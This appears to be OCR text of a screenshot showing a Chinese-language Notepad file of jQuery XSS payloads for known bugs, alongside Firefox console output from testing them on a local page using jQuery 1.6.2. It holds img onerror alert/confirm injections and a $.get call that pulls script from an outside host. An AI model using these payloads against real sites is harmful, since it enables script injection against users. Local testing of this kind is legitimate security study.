 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object [ img ]
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { constructor: e( , jquery: "1.6.2", length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, setRequestHeader: setRequestHeader() , getAllResponseHeaders:
pipe() , always: always() , then: then() , promise: promise() , … }